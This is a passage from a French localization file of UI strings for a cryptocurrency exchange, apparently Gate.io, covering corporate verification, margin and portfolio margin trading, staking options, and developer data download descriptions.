bourse","CompanyEntityType4":"Portefeuille distinct / cell protégé / Société à capital variable","CompanyEntityType5":"Confiance","CompanyEntityType6":"Syndicats / Associations / Clubs / Sociétés / Coopératives / Fondations","CompanyNatureBusiness1":"Trader propriétaire de crypto","CompanyNatureBusiness2":"Exchange/courtier en cryptomonnaies","CompanyNatureBusiness3":"Fonds d'investissement (fonds spéculatif, capital-risque, capital-investissement, société de trading pour compte propre)","CompanyNatureBusiness4":"Confiance","CompanyNatureBusiness5":"Les sociétés d'investissement personnel","CompanyNatureBusiness6":"Marchands de pierres et métaux précieux","CompanyNatureBusiness7":"Prêts sur gage","CompanyNatureBusiness8":"Services monétaires (changes/transferts de fonds)","CompanyNatureBusiness9":"Services professionnels （Droit/ cabinets d'expertise comptable/secrétariat d'entreprise/conseil aux entreprises）","CompanyNatureBusiness10":"Services d'agent (immobilier/voyage/emploi/assurance)","CompanyNatureBusiness11":"Détaillants","CompanyNatureBusiness12":"Hébergement et restauration","CompanyNatureBusiness13":"Arts, divertissements et loisirs","CompanyNatureBusiness14":"Armes à feu et armements","CompanyNatureBusiness15":"Jeux（Casino/Parie en ligne/Plateforme de jeux）","CompanyInformation":"Informations sur l'entreprise","EntityNames":"Noms de la société","EnterEntityName":"Veuillez entrer le nom de la société","RegistrationNumber":"Numéro d'immatriculation","EnterRegistrationNumber":"Veuillez saisir le numéro d'immatriculation","EntityType":"Type d'entreprise","EnterEntityType":"Veuillez choisir le type d'entreprise","NatureBusiness":"Industry type","EnterNatureBusiness":"Veuillez choisir le type d'industrie","RegisteredAddress":"Adresse légale","CountryRegistration":"Pays de l'enregistrement","ChooseCountryRegistration":"Veuillez choisir le pays de l'enregistrement","EnterRegisteredAddress":"Veuillez indiquer l'adresse enregistrée","RegisteredAddressIsSame":"L'adresse du siège social est la même que l'adresse enregistrée","OperatingBusinessAddress":"Adresse du siège social","EnterOperatingBusinessAddress":"Veuillez saisir l'adresse de l'entreprise","DirectorEquivalentPersons":"Directeur(s) ou personnes assimilées","DirectorEquivalentPersonsTips":"Veuillez ajouter les informations de tous les directeurs ici, seule la photo d'identité du premier directeur est obligatoire. ","AuthorizedAccountTrader":"Personne autorisée","OwnersController":"Propriétaire(s) bénéficiaire(s) ultime(s) ou contrôleur(s) actuel","OwnersControllerTips":"Veuillez ajouter les informations de tous les UBOs (au moins 25%) ici, une photo d'identité est requise. Si votre entreprise n'a pas d' UBO, veuillez ajouter toute Personne capable d'exercer une influence significative ou effective sur la gestion de l'entreprise, ou toute personne ayant directement ou indirectement le droit d'exercer ou de contrôler l'exercice de plus de 25% des droits de vote dans la société.","AddInformation":"Ajouter des informations","ConfirmBearerShares":"Je confirme que la société n'a pas d'actions au porteur","CertificateIncorporationTips":"Veuillez fournir le document juridique qui prouve la formation ou l'enregistrement de votre entité juridique.","OwnershipStructure":"Structure de Propriété","LetterAuthorizationTips":"La lettre d'autorisation est le consentement de la personne morale à ouvrir un compte sur Gate.io et à fournir une confirmation écrite de la personne autorisée à accéder aux services de Gate au nom de l'entreprise.","RegisterShareholdersTips":"Veuillez énumérer en détail les documents des actionnaires bénéficiaires de la société ; ou des documents similaires confirmant la structure de propriété de la société.","ImageRequeirTips3":"Si plus de 5 photos doivent être téléchargées, veuillez les télécharger en format PDF","OwnershipStructureExample":"Exemple","AuthorizationLetterTemplateDownload":"Télécharger le modèle","OwnershipStructureSample":"Diagramme de la structure des actions","EnterpriseVerificationStatement":"Déclaration de vérification de l'entreprise","AgreeEnterpriseVerification":"Je suis entièrement d'accord avec cette déclaration de vérification de l'entreprise","EnterpriseVerificationCon0":"En soumettant les documents ci-dessus, je comprends pleinement et confirme au nom de l'entreprise :","EnterpriseVerificationCon1":"1. Nous sommes pleinement habilités à ouvrir des comptes institutionnels Gate et à signer les conditions et accords pertinents au nom de la société candidate.","EnterpriseVerificationCon2":"2. Nous avons entièrement lu, compris et accepté d'être liés par les conditions d'utilisation et l'accord émis par Gate, y compris, mais sans s'y limiter, les conditions, les accords et les politiques de confidentialité.","EnterpriseVerificationCon3":"3. Nous confirmons que toutes les informations soumises dans cette demande de compte d'entreprise sont vraies et complètes.","EnterpriseVerificationCon4":"4. Nous informerons Gate de toute modification des informations fournies dans les 7 jours ouvrables.","RelatedParties":"Parties connexes","Attachment":"Pièce jointe","communicate.with.customer":"Votre ticket est en cours de traitement et vous pouvez également communiquer avec notre service client ici.","UploadDocuments":"Télécharger les documents","2fa_contact":"Changements","repay_limit_isolated_tips":"Le transfert et l'échange sont suspendus pour ce jeton. Si vous n'avez pas assez de fonds dans le compte sur marge isolée pour rembourser le prêt, vous pouvez cliquer ici pour effectuer un transfert du compte spot vers le compte de <span> remboursement </span>.","repay_transfer_isolated_tips":"Ce marché ne prend pas en charge le trading sur marge isolé. Si vous n'avez pas assez de fonds dans le compte sur marge isolée pour rembourser le prêt, vous pouvez le rembourser avec le compte spot. Le compte sur marge isolée disponible sera utilisé en premier.","global_kyc_block_tip1":"Il semble que vous soyez dans un pays/région où Gate.io ne propose pas de services. Pour plus d'informations consultez notre $agreement$.","global_kyc_block_tip2":"Si vous avez d'autres questions, veuillez contacter notre $team$.","Customer Support Team":"Équipe d'assistance aux clients","kyc_next_step_id_facial":"Prochaine étape : Vérification de l'identité et reconnaissance faciale","spot.leading.enter1":"Entrer dans le mode avancé spot","spot.leading.enter2":"Entrer","spot.leading.enter.tips1":"Vous ne pouvez effectuer des opérations de trading En spot qu'après être passé en mode avancé.","spot.leading.enter.tips2":"La section des actifs affiche les actifs de copy trading au comptant.","spot.leading.enter.tips3":"Certains marchés ne permettent pas le copy trading au comptant.","spot.leading.exit1":"Quitter le mode avancé spot","spot.leading.exit2":"Quitter","spot.leading.exit.tips1":"Après avoir quitté le mode de avancé, vous pouvez effectuer des transactions sur tous les marchés pris en charge, marché spot ou à terme.","spot.leading.exit.tips2":"La section des actifs affichera les actifs spot.","spot.leading.not.support":"Le marché actuel ne permet pas le copy trading au comptant","spot.leading.asset.title":"Actifs du Copy Trading Spot","spot.leading.account":"Copy Trading - Compte Spot","spot.unified.account.swicth.tip":"D'autres marchés seront bientôt pris en compte ; vous pouvez passer en mode $account$ pour vérifier d'autres marchés.","spot.unified.account.disable.tip":"Le Trading sur ce marché n'est pas prise en charge dans le cadre du mode Compte sur marge du portefeuille. D'autres marchés seront bientôt pris en charge. Restez à l'écoute !","trade.pwd.panel.not":"Ne pas demander le mot de passe de fonds la prochaine fois","trade.pwd.panel.google":"Saisir le code de vérification Google","trade.contract.isoff":"(Délister)","future.unified.account.disable.tip":"Ce marché à terme n'est pas disponible en mode compte de portefeuille sur marge. Vous ne pouvez que réduire ou clôturer vos positions sur ce marché.","finances.AutoRestakeTipsText1":"Si l' Auto-Restake est activée, le capital sera réinvesti automatiquement à la fin du contrat en cours. Les intérêts seront toujours versés périodiquement. Si l' Auto-Restake échoue, le capital sera débloqué et immédiatement reversés sur votre compte spot. L'APR du produit peut varier par moment. En activant l' Auto-Restake, vous acceptez les risques qui y sont associés.","finances.AutoRestakeTipsText2":"Cet ordre a activé l'option Auto-Restake ce qui permettra de réinvestir le capital à la fin du contrat en cours. Pour désactiver l'option Auto-Restake, accédez à la section Historique des investissements.","finances.AutoRestakeTipsText2_2":"Note : L' Auto-Restake ne peut pas être désactivé moins d'une heure avant la fin du contrat en cours.","finances.faq.productsIntro":"Qu'est-ce qu'un produit d'investissement verrouillé et flexible ?","finances.faq.productsIntroAnswer_1":"Les produits d'investissement bloqués exigent que les actifs soient bloqués pendant une certaine période, notamment le Lock & Earn, les produits à double monnaie, les produits structurés et le Crypto Lending.","finances.faq.productsIntroAnswer_2":"Les produits d'investissement flexibles permettent le retrait et le dépôt des fonds à tout moment, y compris le staking flexible et le Simple Earn.","Crop.Left":"Gauche","Crop.Right":"Droit","Crop.Rotate.Left":"Rotation à gauche $angle$","Crop.Rotate.Right":"Rotation à droite $angle$","Crop.Flip.Horizontal":"Orientation horizontale","Crop.Flip.Vertical":"Orientation verticale","web3.future.transaction.title":"Transaction","web3.future.transaction.progress":"En cours","web3.future.transaction.history":"Historique","web3.future.public.no.data":"Pas de Commande","Apple login suspended for maintenance.":"La connexion avec Apple est suspendue pour maintenance.","ConfrimDelete":"Êtes-vous sûr de vouloir supprimer le fichier téléchargé ?","PleaseFillRightContent":"Veuillez remplir le champ droit","Borrowed + ABS (Min (Equity, 0))":"Emprunté + ABS (Min ( Capital, 0))","Portfolio Margin calc tips":"Solde du portefeuille sur marge = ∑(capitaux propres positifs x prix de l'indice x facteur d'ajustement) + ∑(capitaux propres négatifs x prix de l'indice)","liabilities coin tips":"Dettes d'un jeton, y compris les emprunts spot et le solde négatif d'un jeton causé par les G et P de Futures et la déduction automatique des intérêts","liveNews.Market.Analysis":"Analyse du marché","liveNews.From":"De","liveNews.More":"Plus","liveNews.Less":"Réduire","Loan Amount":"Montant du prêt","Hourly Interest Rate":"Taux d'intérêt horaire","unified.account.open.title":"Activer le compte de marge du portefeuille","unified.account.open.desc":"Le Portefeuille de compte sur marge rompt l'isolement des fonds entre les comptes sur le compte Classique et permet le partage de marges multidevises pour différents types de Trading sur marge, ce qui améliore l'efficience du capital.","unified.account.open.intro":"Qu'est-ce qu'un portefeuille de compte sur marge ? ","Risks":"Risques","Strengths":"Atouts","unified.account.open.advantage1":"Améliore l'efficience du capital.","unified.account.open.advantage2":"Pratique et efficace. Il n'est plus nécessaire de transférer des fonds d'un compte à l'autre pour effectuer des transactions.","unified.account.open.advantage3":"Gestion des risques sur l'ensemble du portefeuille. Aucune liquidation ne sera déclenchée tant que les indicateurs de risque de votre portefeuille ne dépasseront pas certains seuils, même si la marge d'une position est négatif.","unified.account.open.risk":"Les portefeuille de compte sur marge vous permettent de diviser votre marge entre des Futures perpétuels et les futures au comptant, veuillez surveiller attentivement le solde de marge de votre portefeuille pour éviter toute liquidation.","unified.account.margin.trade.title":"Vous avez activé le trading sur marge","unified.account.margin.trade.desc":"Une fois que vous avez activé le trading sur marge, votre compte empruntera automatiquement les fonds dont il a besoin. Le trading sur marge est une activité du compte sur marge du portefeuille, qui peut partager la marge avec les Futuress perpétuels USDT-M et BTC-M. Pour activer le partage des marges, veuillez vous rendre dans $settings$","unified.account.margin.trade.rule":"Règles du Trading sur marge","unified.account.switch.mode.tip":"Vous êtes actuellement sous le $from$. Cliquez ici pour basculer vers le $to$","Portfolio Margin Account Guide":"Guide du portefeuille de compte sur marge","Portfolio Margin Account User Tutorial":"Tutoriel d'utilisation du portefeuille de compte sur marge","Portfolio Margin Account Introduction":"Introduction","Portfolio Margin Account Introduction Tips":"Après avoir activé le portefeuille de compte sur marge, vous pouvez choisir d'activer le partage de marge entre le trading sur marge au comptant, les Futures perpétuels USDT-M et BTC-M.","What is Portfolio Margin Account":"Qu'est-ce qu'un portefeuille de compte sur marge ?","Risk Control":"Contrôle des risques","Portfolio Margin Account Risk Control Tips":"Gate.io utilise le niveau de marge initiale du portefeuille et le niveau de marge de maintient du portefeuille pour évaluer le niveau de risque du portefeuille de compte sur marge.","Risk Control Mechanism for Portfolio Margin Account":"Mécanisme de gestion de risques pour le portefeuille de compte sur marge","Portfolio Margin Account Risk Control Tips1":"Lorsque le niveau de marge initiale du portefeuille est ≥100% vous pouvez ouvrir des positions.","Portfolio Margin Account Risk Control Tips2":"Lorsque le niveau de marge de maintien du portefeuille est ≤110%, les prêts sont automatiquement remboursés en utilisant le solde disponible.","Portfolio Margin Account Risk Control Tips3":"Lorsque le niveau de marge de maintien du portefeuille est ≤100% la liquidation est déclenchée.","Margin Trading Tips":"Une fois que vous avez activé le trading sur marge, le système emprunte automatiquement les fonds dont vous avez besoin pour le trading sur marge.","Multi-currency Settlement":"Règlement multidevise","Multi-currency Settlement Tips1":"Le contrat Futures perpétuel USDT-M permet de personnaliser le jeton de règlement.","Multi-currency Settlement Tips2":"Par exemple, si vous êtes acheteur sur le marché DOGE/USDT en mode portefeuille de compte sur marge, vous pouvez choisir de régler en ETH ou avec d'autres jetons de règlement.","View more about Portfolio Margin Account":"<span>En savoir plus</span> sur le portefeuille de compte sur marge","Upcoming Sale":"Prochaine vente","isolated borrow tip":"Les intérêts sont déduits automatiquement toutes les heures à partir de l'heure où vous avez emprunté avec succès. Les offres de prêt sur le marché seront triées en fonction de leur taux d'intérêt minimum afin de trouver le taux d'intérêt d'exécution unique pour l'heure écoulée, ou le taux de prêt horaire, qui sera utilisé pour calculer le taux d'emprunt. Taux d'emprunt quotidien (variable) = taux de prêt horaire * 24 + (taux de prêt horaire * 24 * taux des frais de service).","APR":"Taux de rendement annualisé","Steps.Back":"Retour","Disputesizemorebig":"La taille de la pièce jointe téléchargées ne doit pas dépasser 20 MB.","Disputenofile":"Type de données non supporté","Upload failedtxt":"Échec du téléchargement, veuillez réessayer","Upload successtxt":"Envoi réussi","Get Started":"Premiers pas","Borrowed Amount Total":"Montant empruntable","c2c_Dispute_Records":"Détails de la plainte","c2c_sureCancelDispute":"Le problème concernant l'ordre a été résolu. Retirer la demande?","unified.account.future.tip":"Vous n'avez pas activé le contrat perpétuel $coin$ sous le mode portefeuille de compte sur marge, nous avons donc basculé en mode Compte Classique pour vous.","Borrow":"Emprunter","Repay":"Rembourser","Manual":"Manuel","c2c_Enterleast10":"Au moins 10 caractères/jusqu'à 500 caractères","isolated market disabled tip":"Le marché actuel ne permet pas d'emprunter pour le trading sur marge isolée.","Cancel all pending orders":"Annuler tous les ordres en attente","API.automatically.deleted":"Une clé API inactive depuis 90 jours sera automatiquement supprimée.","spot.leverage.toolow":"Le niveau de marge initiale du portefeuille est estimé à moins de 150 %, car l'effet de levier actuel est trop faible. Veuillez augmenter l'effet de levier.","web3.website.Deposit":"Dépôt","web3.future.transaction.withdrawal.request":"Demande de retrait","web3.future.transaction.transfer.out":"Transfert sortant","future.unit.tips":"Placez un ordre en fonction du montant total d'USDT que vous avez saisi, et le montant final exécuté dépendra des résultats réels du Trading.","spot.timerangewarningmore":"Vous ne pouvez consulter que les données des $month$ derniers mois","spot.timerangewarning1":"Vous ne pouvez que consulter les données du dernier mois","spot.marketslabel":"Marchés","future.header.Turnover":"24H Volume","Add.allowlistsubmitting":"Ajouter une liste d'autorisation d'IP pour la clé API avec autorisation de retrait avant de la soumettre.","CompanyIntendedBuying":"Cryptocurrency Buying","CompanyIntendedSelling":"Cryptocurrency Selling","CompanyIntendedCryptocurrency":"Cryptocurrency Buying/Selling","CompanyIntendedArbitrage":"Arbitrage","CompanyOtherInformation":"Other information","CompanySpecifyIntended":"Specify the intended use of the corporate account.","CompanyPleaseChoose":"Please choose","CompanyPleaseEnterPurpose":"Please enter other account application purpose.","CompanyHaveInternational":"Does your company have international connections and/or trade","CompanySpecifyCountries":"If yes, specify which countries.","CompanyListCountries":"Please list all the countries that your entity has international connections and/or trade with","CompanyMonthlyEstimatedVolume":"Monthly estimated volume expectation","CompanyOfficialsDeclared":"Officials declared in the signature circular","CompanyOfficialsDeclaredTips":"Please add the information of all officials declared in the signature circular here, only ID photos of the first person to be added is mandatory.","CompanySignatureCircularsTips":"Circular of signature obtained from officials.","CompanyTaxPlateTips":"Tax plate document.","CompanyTradeRegistryGazetteOfficial":"A copy of the trade registry gazette in which company officials and all other registration information appear.","CompanyTradeRegistryGazetteCapital":"A copy of the trade registry gazette showing the shareholding structure, current and last capital.","CountryBusiness":"Pays de l'entreprise","ChooseCountryBusiness":"Veuillez choisir le pays de l'entreprise","the summary of Unrealized PNL by last price":"Le G et P calculé est basé sur l'hypothèse que la position est clôturée au dernier prix du marché. Il n'affecte pas le G et P actuel lorsque vous réglez effectivement la position dans le futur. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","kyc_jumio_supported":"Les navigateurs suivants sont pris en charge : Chrome、Firefox、Safari、Edge.","kyc_jumio_times":"Heure de soumission de votre reconnaissance faciale:","kyc_jumio_tip_condition":"Veuillez effectuer la vérification dans de bonnes conditions d'éclairage et sur des réseaux dotés d'une forte connectivité.","kyc_goto_tip":"Félicitations, vous êtes maintenant vérifié avec succès, vous êtes en mesure d'effectuer des activités telles que l'achat / le trading / le dépôt, etc. En outre, Gate.io vous invite à compléter ​<span class='goto_kyc2'>​ L'authentification par reconnaissance faciale​</span>​ pour déverrouiller plus d'accès et améliorer la sécurité de votre compte.","Go to KYC":"Accéder à KYC","Dear User":"Cher utilisateur","usercenter.user.setting.directMsgdesc":"Définissez comment vous souhaitez recevoir les notifications push","usercenter.user.setting.disabledAddressTip":"Non disponible en raison d'un manque de fonds","usercenter.user.deliveryAddress.subTitle":"Recevoir des cadeaux pour l'événement et des NFTs tangibles","usercenter.user.deliveryAddress.nodata.msg":"Vous n'avez pas encore ajouté votre adresse e-mail.","autoinvest.holdingEarningsExplanation":"Le montant total des investissements accumulés depuis la création de la stratégie","unifiedAccount.tradeUserGuide":"Guide du portefeuille de compte sur marge","unifiedAccount.funcIntro":"Introduction au Portefeuille de compte sur marge","spot.tradingGuide":"Guide du trading spot","spot.tradingGuideDesc":"Apprenez étape par étape à effectuer des opérations de trading spot sur Gate.io.","spot.videoTutorial":"Spot Video Tutoriel","spot.videoTutorialDesc":"Apprendre le trading spot en 3 minutes","spot.heleCenter":" Guide de l'utilisateur trading spot","centralized permissions":"Autorisations centralisées","referral.rule5":"Veuillez noter que les résidents de la Belgique, du Royaume-Uni, de la France, de l'Allemagne et des Pays-Bas ne peuvent pas participer au programme d'affiliation.","Page 1":"Page 1","p2p_Change_Order_Offlinetip":"Annuler l'ordre et le modifier ?","referral.rule4":"Gate.io disqualifiera et annulera tout avantage de parrainage s'il est découvert qu'un utilisateur triche en effectuant des inscriptions en masse.","referral.title":"Le programme de partenaire de Gate.io est mis à jour. Invitez vos amis à s'inscrire et trader. Partagez jusqu'à 40 % de commission bonus avec vos amis !","registerVip.title":"Récompenses et bonus exclusifs","registerVip.jump":"Détails des frais de Trading","registerVip.signUpGiftTitle1":"Jusqu'à $amount$ de bonus sur les Futures","registerVip.signUpGiftDesc1":"Inscrivez-vous et tradez pour obtenir des récompenses exclusives","registerVip.signUpGiftTitle2":"Des parts plus élevées dans les Startup","registerVip.signUpGiftDesc2":"Réclamez divers jetons en airdrop sur Gate.io","referral.commission":"Parrainez des amis et obtenez jusqu'à ** % de remises sur commission","nickTipsNew1":"Le pseudo peut être modifié une seule fois toutes les 24 heures.","setNickNameNew":"Définir un pseudo","uploadAvatarNew":"Télécharger l'avatar","uploadCancel":"Annuler","uploadConfirm":"Confirmer le prêt","orderCancellationSubmitted":"Demande d'annulation d'ordres soumise","future.stopModalDisableTxt":"Si vous souhaitez modifier le prix take-profit / stop-loss, veuillez d'abord annuler l'ordre.","Borrowable":"Empruntable","Register.vipTip":"Les nouveaux utilisateurs mettent à niveau leur compte VIP 10 pour bénéficier d'une remise de <span>100% sur les frais de Trading</span>","uniteAccount.totalCoin":"filtré à partir de $count$ entrées au total","kyc_lithuannia_tips":"L'adresse enregistrée sera l'adresse de livraison de votre carte Gate.","uab_limit_tip":"Il semble que vous soyez dans un pays/région où Gate Global UAB ne propose pas de services. Pour plus d'informations consultez notre $agreement$.","Gate Global UAB Terms of Use":"Conditions d'utilisation de Gate Global UAB","DepositLimit":"Your predetermined crypto deposit limit is：Daily $0$ BTC，Weekly $1$ BTC，Monthly $2$ BTC","spot.goToNewTips":"Le nouveau menu de trading offre une solution de trading plus rapide et plus polyvalente.","spot.goToNew":"Accéder à la nouvelle version maintenant","developer.data.decs":"Description des données","developer.field.decs":"Description du champ","developer.deals.data1":"Un enregistrement est créé par transaction, un fichier est généré pour chaque paire de trading chaque mois, et le fichier de données de trading du mois précédent est généré le 1er de chaque mois.","developer.deals.data2":"Le format du fichier est csv, et les règles d'appellation du fichier : `BTC_USDT-202303.csv`.","developer.deals.field.timestamp":"heure de clôture de la transaction, en secondes, avec une précision de 6 décimales, unité minimale : microseconde","developer.deals.field.dealid":"Id de l'enregistrement du trading","developer.deals.field.price":"Prix de la transaction","developer.deals.field.amount":"Quantité de jetons tradés","developer.deals.field.side":"Direction du Trading, 1 : Vendre 2 : Acheter","developer.candlesticks.data1":"Il s'agit des données de la K-line générées en fonction des données de transaction, de sorte que les données ne sont disponibles qu'au moment où une transaction a lieu, alors qu'aucune donnée ne peut être trouvée pour le moment où il n'y a pas de transaction.","developer.candlesticks.data2":"La K-line comprend les unités de temps suivantes : 0s, 1m, 5m, 1h, 4h, 1j, 7j, et un fichier sera généré pour chaque paire de trading par mois","developer.candlesticks.data3":"Pour les K-line de 0s, 1m, 5m, 1h, 4h, 1j, 7j, le fichier de données du mois précédent sera généré le 1er de chaque mois","developer.candlesticks.data4":"Pour la K-line de 7j, le fichier de données du mois précédent sera généré le 7 de chaque mois. Le format de fichier est csv, et les règles de nommage des fichiers : `BTC_USDT-202303.csv`","developer.candlesticks.field.open":"Prix d'entrée","developer.candlesticks.field.close":"Prix de clôture","developer.order.data1":"Enregistrer la liquidité totale du marché actuel, puis enregistrer une donnée de variation toutes les 100 ms, si la liquidité du marché change.","developer.order.data2":"Si l'ordre de même prix a fait l'objet de plusieurs modifications en l'espace de 100 ms, ces modifications seront fusionnées et un seul enregistrement de modification sera créé.","developer.order.data3":"1 fichier sera créé pour chaque paire de trading toutes les heures, et des fichiers de données pour l'heure précédente seront générés toutes les heures.","developer.order.data4":"Le format de fichier est csv, et les règles de désignation des fichiers : `BTC_USDT-2023042504.csv`.","developer.order.field.timestamp":"le temps d'exécution des ordres, en secondes, avec une précision à une décimale","developer.order.field.side":"Direction, 1 : Vendre 2 : Acheter","developer.order.field.action.set":"base quantity","developer.order.field.action.take":"réduire la quantité, dans le sens actuel, réduire [montant] devise de base de l'ordre du prix [prix]","developer.order.field.action.make":"augmenter la quantité, dans le sens actuel, ajouter [montant] devise de base à l'ordre du prix [prix]","developer.order.field.price":"Depth price","developer.order.field.amount":"Quantité de liquidité, unité : devise de base, par exemple BTC pour BTC_USDT","developer.order.field.beginId":"Id du début du changement de la liquidité","developer.order.field.merged":"le nombre d'enregistrements fusionnés lorsqu'il y a un changement dans la liquidité","developer.orderSlice.data1":"Enregistre les captures de la liquidité du marché à 20 niveaux de prix par seconde, seulement BTC_USDT`, `ETH_USDT supporté","developer.orderSlice.data2":"1 fichier est généré pour chaque paire de trading par heure, et les fichiers de données pour l'heure précédente sont générés toutes les heures","developer.orderSlice.data3":"Le format du fichier est le texte, chaque ligne est une donnée JSON, et les règles de nommage du fichier : `BTC_USDT-2023042504`","developer.orderSlice.field.asks":"Prix de l'offre, format : [prix, quantité]","developer.orderSlice.field.bids":"Prix de l'enchère, format : [prix, quantité]","developer.orderSlice.field.update":"Heure du changement de la liquidité, un timestamp en millisecondes","developer.orderSlice.field.current":"Heure d'enregistrement des données, un timestamps en millisecondes","developer.orderSlice.field.id":"ID d'actualisation de la liquidité. L'identifiant sera mis à jour chaque fois que la liquidité sera modifiée. Note : le champ \"id\" n'est disponible que pour les données générées après le 2023-04-26","developer.trades.data1":"Un enregistrement est créé par transaction, un fichier est généré pour chaque paire de trading chaque mois, et le fichier de données de trading du mois précédent est généré le 1er de chaque mois.","developer.trades.field.timestamp":"Heure de clôture de la transaction, en secondes, avec une précision de 6 décimales, la plus petite unité étant les microsecondes","developer.trades.field.dealid":"Transaction record id","developer.trades.field.price":"Cours actuel","developer.trades.field.size":"Le nombre de contrats tradés ; une valeur positive signifie un ordre long, tandis qu'une valeur négative indique un ordre short","developer.markPrices.data1":"Un enregistrement est créé par transaction, un fichier est généré pour chaque paire de trading chaque mois, et le fichier de données de trading du mois précédent est généré le 1er de chaque mois.","developer.markPrices.field.timestamp":"Timestamps, en secondes, avec une précision de 6 décimales, l'unité minimum étant la milliseconde","developer.trades.candlesticks.data1":"Il s'agit des données de la K-line générées en fonction des données de transaction, de sorte que les données ne sont disponibles qu'au moment où une transaction a lieu, alors qu'aucune donnée ne peut être trouvée pour le moment où il n'y a pas de transaction.","developer.trades.candlesticks.data2":"La K-line comprend les intervalles de temps suivants : 1m, 5m, 1h, 4h, 1j, 7j, et un fichier sera généré pour chaque paire de trading par mois.","developer.trades.candlesticks.data3":"Pour les K-line de 10s,1m,5m,1h,4h,1d, le fichier de données du mois précédent sera généré le 1er de chaque mois.","developer.trades.candlesticks.data4":"Pour la K-line de 7j, le fichier de données du mois précédent sera généré le 7 de chaque mois. Le format de fichier est csv, et les règles de nommage des fichiers : `BTC_USDT-202303.csv`","developer.trades.candlesticks.field.timestamp":"Timestamp, en secondes","developer.trades.candlesticks.field.size":"Nombre de contrats tradés","developer.fundingApplies.data1":"Un enregistrement est généré par minute, et un fichier est créé pour chaque paire de trading par mois","developer.fundingUpdates.field.rate":"Taux de financement prévu pour le prochain cycle","developer.fundingUpdates.field.bidDiff":"La différence entre l'offre de l'acheteur et le prix actuel","developer.fundingUpdates.field.askDiff":"La différence entre l'offre du vendeur et le prix actuel","developer.fundingUpdates.field.count":"Mise à jour du compteur","developer.trades.order.data2":"Si l'ordre avec un prix identique a fait l'objet de plusieurs modifications en l'espace de 100 ms, ces modifications seront fusionnées et un seul enregistrement de modification sera créé.","developer.trades.order.field.action.set":"quantité de référence","developer.trades.order.field.action.take":"réduire la quantité","developer.trades.order.field.action.take1":"prendre, 10, signifie soustraire 10 contrats de la liste des ordres d'【Achat】","developer.trades.order.field.action.take2":"prendre, -10, signifie soustraire 10 contrats de la liste des ordres de【Vente】 ","developer.trades.order.field.action.make":"augmenter la quantité","developer.trades.order.field.action.make1":"faire, 10, signifie ajouter 10 contrats à la liste des ordres d'【Achat】","developer.trades.order.field.action.make2":"faire,-10, signifie ajouter 10 contrats à la liste des ordres de【Vente】","developer.trades.order.field.size":"Depth size: une valeur positive signifie un ordre long, tandis qu'un nombre négatif signifie un ordre short","developer.trades.orderSlice.data1":"Enregistrez des captures de la liquidité du marché à 20 niveaux de prix par seconde, uniquement BTC_USDT, ETH_USDT sont pris en charge (pour les contrats sur marge BTC, seuls BTC_USD et ETH_USD sont pris en charge)","developer.trades.orderSlice.data3":"Le format du fichier est le texte, chaque ligne est une donnée JSON, et les règles de nommage du fichier : `BTC_USDT-2023042504`","developer.trades.orderSlice.field.asks":"Prix de la demande, format : s : taille, p : prix.","developer.trades.orderSlice.field.bids":"Prix de l'offre, format : s : taille, p : prix.","developer.trades.orderSlice.field.id":"Depth update ID. L'ID est mis à jour chaque fois que la liquidité change.","developer.trades.orderSlice.field.update":"Temps de variation de la liquidité en secondes, avec une précision de 3 décimales, unité minimum : milliseconde.","developer.trades.orderSlice.field.current":"Temps d'enregistrement des données, en secondes, avec une précision de 3 décimales, unité minimum : milliseconde.","developer.api.title":"Demande de méthode de construction de chemin :","developer.api.type.month":"Le chemin de téléchargement du fichier csv généré par mois","developer.api.type.hour":"Chemin de téléchargement du fichier csv généré par heure (Liquidité du marché)","developer.api.type.hour.text":"Chemin de téléchargement du fichier Txt généré par heure (Market Depth Snapshot)","developer.api.example":"Par exemple :","developer.api.description":"Description de la variable :","developer.api.example1":"Pour Spot & Leverage - données de transaction BTC_USDT 2023-03 data","developer.api.example2":"Contrat sur marge-U - Liquidité du marché ETH_USDT 2023-04-25 13:00~14:00 data ( l'heure du téléchargement est l'heure de Pékin moins 8 heures)","developer.api.example3":" Contrat sur marge-BTC - Aperçu de la Liquidité BTC_USD 2023-04-25 13:00~14:00 data ( l'heure du téléchargement est l'heure de Pékin moins 8 heures)","developer.api.k.line":"données du marché k-line","developer.api.k.unit":"'*' est l'unité de temps de la k-line","developer.api.market.depth":"Données sur la liquidité du marché","developer.api.market.snapshot":"Données du snapshot du marché","developer.api.executed":"Funding rate exécuté","developer.api.update.funding":"Mise à jour du funding rate prévu pour le prochain cycle","developer.api.note":"Remarque : L'heure utilisée est l'heure UTC. S'il s'agit de l'heure UTC-8 en Chine, vous devez soustraire 8 heures à l'heure du téléchargement : Par exemple :","developer.api.timer":"Pour les données du 2023-04-25 13:00~14:00, l'heure du téléchargement est de 2023042505","web mode switch":"Vous pouvez changer le mode de compte sur le Web.","Do not notify again today":"Ne plus envoyer de notification aujourd'hui","Customize the Layout":"Personnaliser l'affichage","NEW":"NOUVEAU","bot.newUserTips":"Des paramètres personnalisés permettent aux robots de trading d'effectuer des transactions automatiques à votre place, ce qui facilite la réalisation de bénéfices","bot.oldUserTips":"Bots de trading nouvelles fonctionnalité en ligne. Vous pouvez personnaliser vos propres stratégies et paramètres. Gagnez des rendements en marchant !","bot.timezoneUTC":"Fuseau horaire : UTC","WithdrawRewards":"Retrait des récompenses","kyc.upgrade.tip":"Remarque importante : Veuillez procéder à la vérification avancée de votre compte en utilisant le lien ci-dessous dès que possible afin de bénéficier de services plus sûrs et d'éviter tout désagrément lié à l'utilisation de votre compte.","kyc.upgrade.button":"Mise à jour du KYC","questionnaire.title":"Questionnaire","kyc.upgrade.k0.tip":"Remarque importante : Veuillez compléter la vérification avancée en utilisant le lien ci-dessous pour bénéficier de services plus sûrs. De plus, nous avons prévu un bonus futur de 50$ pour ceux qui ont complété la vérification avancée en 7 jours. Cliquez pour vérifier maintenant.","availableUpgradeTooltip":"Disponible équivaut ici au solde Spot Transférable.","ShortSpotAccount":"Spot","ShortPaymentAccount":"Paiement","ShortIsolatedMarginAccount":"Marge isolée","ShortPortfolioMarginAccount":"Marge de portefeuille","ShortOptionAccount":"Options","future.name.usdt":"USDT-M","future.name.btc":"BTC-M","future.name.test":"Testnet","delivery.name.usdt":"USDT-M","kyc.exit":"Quitter","kyc.continue":"Continuer","kyc.provide_basic_info":"Fournir les informations basiques.","kyc.should_verify_tip":"Pour déposer l'actif $name$, veuillez d'abord fournir vos informations d'identité basiques et effectuer la vérification KYC.","kyc.cannot_vefify_tip1":"S'il n'est pas possible de vérifier, explorez le <a class='kyc-link' 